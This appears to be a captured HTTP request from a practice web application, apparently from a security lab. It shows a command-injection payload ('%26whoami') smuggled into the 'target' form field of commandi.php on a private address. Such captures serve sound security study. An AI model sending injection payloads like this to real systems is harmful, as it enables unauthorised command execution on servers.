 Header: Text Body: Text
POST http://192.168.237.1/commandi.php HTTP/1.1
host: 192.168.237.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.237.1/commandi.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 39
Origin: http://192.168.237.1
Connection: keep-alive
Cookie: PHPSESSID=9teoganu6df386avuqttlklj56; security_level=1
Upgrade-Insecure-Requests: 1
target=www.nsa.gov%26whoami&form=submit